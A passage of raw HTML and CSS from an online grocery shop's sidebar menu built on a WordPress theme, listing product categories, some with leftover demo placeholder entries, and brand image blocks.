.menu-item-has-children>a:after{left: 1.5px;color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children>a:after{right: 1.5px;color: #222529;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li > a{border-bottom-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item > .arrow:before{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active{background-color: rgba(0,0,0,0.01);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.open > a, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow li.menu-item:hover > a{background-color: #f7f7f7;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow .menu-item:hover > a{background-color: #f7f7f7;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3><div class="widget_sidebar_menu main-sidebar-menu custom-arrow-ps custom-widget m-b-sm p-b-xs m-t-xxs p-t-xxs  wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979"><div class="sidebar-menu-wrap"><ul id="menu-sidebar-menu" class="sidebar-menu"><li id="nav-menu-item-14076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-percent-shape"></i>Special Offers</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14085" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Weekly Discount</a></li>
	<li id="nav-menu-item-14086" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">20% on Sale</a></li>
	<li id="nav-menu-item-14078" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Special Offers</a></li>
	<li id="nav-menu-item-14088" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby growsuit &#038; onesie</a></li>
	<li id="nav-menu-item-14089" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bunny Quilted</a></li>
	<li id="nav-menu-item-14087" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Leggings</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-business-book"></i>Our Recipes</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14079" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Our Recipes</a></li>
	<li id="nav-menu-item-14090" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
	<li id="nav-menu-item-14091" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Llardo</a></li>
	<li id="nav-menu-item-14092" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Kettal</a></li>
	<li id="nav-menu-item-14093" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Poliform</a></li>
	<li id="nav-menu-item-14094" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ethimo</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532890001 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Departments</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget m-b-md  wpb_custom_58d57c1a745ab33b874726d77abd007a"><div class="sidebar-menu-wrap"><ul id="menu-secondary-menu" class="sidebar-menu"><li id="nav-menu-item-13875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13876" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.75"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13877" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FLESH</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/fruit/">Fruits</a></li>
			<li id="nav-menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Apple</a></li>
			<li id="nav-menu-item-13880" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cocoa</a></li>
			<li id="nav-menu-item-13881" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tomato</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13882" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Collective</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/vegetable/">Banana</a></li>
			<li id="nav-menu-item-13884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pear</a></li>
			<li id="nav-menu-item-13885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Orange</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13886" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13887" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">SIMPLE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Actinidia</a></li>
			<li id="nav-menu-item-13889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lemon</a></li>
			<li id="nav-menu-item-13890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strawberry</a></li>
			<li id="nav-menu-item-13891" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Koka</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13892" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">VEGETABLES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13893" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecue</a></li>
			<li id="nav-menu-item-13894" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Onion</a></li>
			<li id="nav-menu-item-13895" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Winter Sneakers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13896" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.2" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-1.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
	<li id="nav-menu-item-13897" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="3"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1048"><style>.vc_custom_1608754017453{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754023845{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754031540{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754038070{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754044991{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}</style><div class="vc_row wpb_row row top-row d-none d-lg-flex mt-4 wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754017453  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand1.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand1" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754023845  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand2.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand2" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754031540  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand3.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand3" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754038070  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand4.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand4" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754044991  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand6.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand6" decoding="async" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/">Meat &amp; Seafood</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13899" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/seafood/">Seafood</a></li>
		<li id="nav-menu-item-13901" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cables &#038; Adapters</a></li>
		<li id="nav-menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Electronic Cigarettes</a></li>
		<li id="nav-menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Batteries</a></li>
		<li id="nav-menu-item-13904" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Chargers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13905" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">AUDIO &#038; VIDEO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13906" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Televisions</a></li>
		<li id="nav-menu-item-13907" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Receivers</a></li>
		<li id="nav-menu-item-13908" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Projectors</a></li>
		<li id="nav-menu-item-13909" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Audio Amplifier</a></li>
		<li id="nav-menu-item-13910" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Sticks</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13911" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">CAMERA &#038; PHOTO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13912" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Digital Cameras</a></li>
		<li id="nav-menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camcorders</a></li>
		<li id="nav-menu-item-13914" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camera Drones</a></li>
		<li id="nav-menu-item-13915" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Action Cameras</a></li>
		<li id="nav-menu-item-13916" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Photo Supplies</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13917" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">LAPTOPS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13918" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gaming Laptops</a></li>
		<li id="nav-menu-item-13919" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ultraslim Laptops</a></li>
		<li id="nav-menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablets</a></li>
		<li id="nav-menu-item-13921" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Laptop Accessories</a></li>
		<li id="nav-menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablet Accessories</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13923" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="4"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1049"><style>.vc_custom_1608804448821{margin-top: 10px !important;}.vc_custom_1608804453010{margin-top: 10px !important;}.menu-block .vc_single_image-wrapper, .menu-block .vc_single_image-wrapper img { width: 100%; }</style><div class="vc_row wpb_row row top-row d-none d-lg-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804448821  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-2" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804453010  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-3" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/eggs-dairy/">Eggs &amp; Dairy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13925" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-boy-broad-smile"></i>FOR HIM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
		<li id="nav-menu-item-13927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-13928" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Dad</a></li>
		<li id="nav-menu-item-13929" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandpa</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13930" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-girl"></i>FOR HER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13931" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Girlfriend</a></li>
		<li id="nav-menu-item-13932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/pantry/">Pantry</a></li>
		<li id="nav-menu-item-13933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
		<li id="nav-menu-item-13934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13935" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-baby"></i>FOR KIDS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/">Bread &amp; Bakery</a></li>
		<li id="nav-menu-item-13937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bread/">Bread</a></li>
		<li id="nav-menu-item-13938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bakery/">Bakery</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13939" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-gift-2"></i>BIRTHDAY</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/deli/">Deli</a></li>
		<li id="nav-menu-item-13941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
		<li id="nav-menu-item-13942" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Mon</a></li>
		<li id="nav-menu-item-13943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandma</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/snacks-candy/">Snacks &amp; Candy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13945" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13946" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FURNITURE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
			<li id="nav-menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sof &#038; Couches</a></li>
			<li id="nav-menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Armchairs</a></li>
			<li id="nav-menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bed Frames</a></li>
			<li id="nav-menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bedside tables</a></li>
			<li id="nav-menu-item-13952" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bressing Tables</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13953" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">HOME ACCESSORIES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Decorative Accessories</a></li>
			<li id="nav-menu-item-13955" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Candles &#038; Holders</a></li>
			<li id="nav-menu-item-13956" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Home Fragrance</a></li>
			<li id="nav-menu-item-13957" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Mirrors</a></li>
